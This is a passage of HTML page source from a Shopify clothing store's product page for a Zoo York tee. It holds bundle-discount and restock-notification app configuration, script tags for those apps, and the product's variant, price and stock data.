enabled":true},{"id":1557585505,"code":"MMK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585506,"code":"MNT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585507,"code":"MOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585508,"code":"MUR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585509,"code":"MVR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585510,"code":"MWK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585511,"code":"MYR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585512,"code":"NIO","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585513,"code":"NPR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585514,"code":"NZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585515,"code":"PEN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585516,"code":"PGK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585517,"code":"PHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585518,"code":"PKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585519,"code":"PLN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585520,"code":"PYG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585521,"code":"QAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585522,"code":"RON","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585523,"code":"RSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585524,"code":"SAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585525,"code":"SBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585526,"code":"SEK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585527,"code":"SGD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585528,"code":"SHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585529,"code":"STD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585530,"code":"THB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585531,"code":"TJS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585532,"code":"TOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585533,"code":"TTD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585534,"code":"TWD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585535,"code":"TZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585536,"code":"UAH","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585537,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585538,"code":"UYU","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585539,"code":"UZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585540,"code":"VND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585541,"code":"VUV","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585542,"code":"WST","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585543,"code":"XAF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585544,"code":"XCD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585545,"code":"XOF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1557585546,"code":"XPF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":90023,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":4753},{"id":90025,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90031,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":4753},{"id":90029,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90030,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90032,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":4753},{"id":90026,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90028,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90024,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90027,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":4753}],"pid":"","bap_ids":[],"active_bundles_count":0,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":false,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":685926,"baps":{},"has_multilingual_permission":false,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":4749,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"AUD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":false,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":true,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-03-07T00:22:11.667186Z","updated":"2023-11-07T13:13:37.689530Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":"#000000","btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-page","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"","cart_drawer_function_svelte":"","theme_template":"light","external_script":"","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":"","bap_style_object":{"standard":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""}}},"mix_and_match":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"checkbox_style":{"checked":"","unchecked":""},"quantities_style":{"color":"","backgroundColor":""},"product_card_style":{"checked_border":"","unchecked_border":"","checked_background":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""},"quantities_selector_style":{"color":"","backgroundColor":""}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":false,"shop":4753},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"vertical"},"cartInfo":{"id":4752,"currency":"AUD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"standard":{"box":{"background":{"backgroundColor":"#ffffff"}},"badge":{"main":{"switchBtn":""},"background":{"backgroundColor":""},"text_style":{"color":"","total":"","fontSize":"","fontFamily":""}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"","price_description":"","zero_discount_btn_title":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"bundle_title":{"style":{"color":"#303030","fontSize":22,"fontFamily":""},"alignment":{"textAlign":"left"}},"pop_up_title":{"style":{"color":"","fontSize":"","fontFamily":"","price_description":""},"alignment":{"textAlign":"left"}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#e5e5e5"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#000000","width":16},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}},"pre_selected_products":{"final_price_style":{"color":"","total":"","fontSize":"","fontFamily":""}}}},"old_style_object":{"badge":{"width":"160px","height":"40px","fontSize":"16px","backgroundColor":"#e12424"},"popup":{"backgroundColor":"#ffffff"},"button":{"width":"100%","borderRadius":"3px"},"popup_title":{"color":"#000000","fontSize":"28px","textAlign":"left"},"bundle_title":{"color":"#565151","fontSize":"16px","textAlign":"left"},"custom_codes":{},"total_section":{"main":{"borderRadius":"5px","backgroundColor":"#eaeaea"},"title":{"color":"#000000","display":"","fontSize":"16px"},"finalPrice":{"color":"#24be49","fontSize":"16px"},"totalPrice":{"color":"#f17f7f","fontSize":"16px"}},"product_details":{"image":{"borderColor":"#d2d2d2","borderWidth":"1px"},"price":{"color":"#000000","fontSize":"16px","textAlign":"left"},"title":{"color":"#060606","fontSize":"16px","textAlign":"left"},"variant":{"height":"45px","backgroundColor":"#fafafa"}},"preselected_products":{"text":{"color":"#ffffff"},"layer":{"opacity":0.8,"opacityVal":"80","backgroundColor":"#ffffff"}}},"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}}
FastBundleConf.pid = "1987058696254";
FastBundleConf.domain = "da-klinic-online.myshopify.com";
window.FastBundleConf = FastBundleConf;
</script>
<script type="text/javascript" async src="https://api.fastbundle.co/react-src/static/js/main.min.js?rgn=720228"></script>
<link rel="stylesheet" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=720228">
<script type="text/javascript" async src="https://api.fastbundle.co/scripts/cart.js?rgn=720228"></script>

<script src="//cdn.shopify.com/s/files/1/0483/1546/5894/t/1/assets/optimizer.js" type="text/javascript"></script>
  <!-- PickyStory snippet "main_widget_script", do not modify. Safe to remove after the app is uninstalled -->
  
  <!-- PickyStory end snippet "main_widget_script" -->
<div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 18400660455486,
      id : 1987058696254,
      title : "Zoo York Rainbow Room Dress Tee Black",
      handle : "zooyorkrainbowroomdressteeblack",
      available : true,
      featured_image : "\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521",
      images : ["\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"],
      price : 4946,
      compare_at_price: 5495,
      vendor : "Zoo York",
      selling_plan_groups: [],
      variants: [{
         id: 18400660422718,
         title: "6",
         available: false,
         featured_image: null,
         name: null,
         price: 4946,
         compare_at_price: 5495,
         inventory_management: "shopify",
         sku: "9349987469990",
         quantity: 0,
      },{
         id: 18400660455486,
         title: "8",
         available: true,
         featured_image: null,
         name: null,
         price: 4946,
         compare_at_price: 5495,
         inventory_management: "shopify",
         sku: "9349987470002",
         quantity: 1,
      },{
         id: 18400660488254,
         title: "10",
         available: false,
         featured_image: null,
         name: null,
         price: 4946,
         compare_at_price: 5495,
         inventory_management: "shopify",
         sku: "9349987470019",
         quantity: 0,
      },{
         id: 18400660521022,
         title: "12",
         available: false,
         featured_image: null,
         name: null,
         price: 4946,
         compare_at_price: 5495,
         inventory_management: "shopify",
         sku: "9349987470026",
         quantity: 0,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":null,"support_wrapper":[".product-description"],"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"","css_selector_by_support":"","custom_styles":{"color":"","showIcon":false,"iconColor":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""},"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":null,"global_raw_css":"","product_page_raw_css":"","after_subscribe_message_styles":{"toastColor":"202223","toastBackgroundColor":"d9dfea"}},"ui_contents":[{"notify_me_contents":[{"page":"COLLECTION_PAGE","button_text":"Notify 